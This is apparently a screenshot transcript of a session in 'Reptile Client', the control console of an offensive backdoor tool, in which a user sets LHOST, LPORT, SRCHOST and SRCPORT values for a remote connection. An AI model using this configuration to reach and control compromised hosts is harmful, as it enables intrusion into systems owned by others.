 Reptile Client
Written by: F0rb1dd3n
FINISH HIM !!
reptile-client> set 8.152.198.80
[-] wrong syntax!
reptile-client> set LHOST 8.152.198.80
[*] LHOST -> 8.152.198.80
reptile-client> set LPORT 6565
[*] LPORT -> 6565
reptile-client> set SRCHOST 8.152.198.80
[*] SRCHOST -> 8.152.198.80
reptile-client> set SRCPOST 666
[-] wrong parameter!
reptile-client> set SRCPORT 666
[*] SRCPORT -> 666
reptile-client>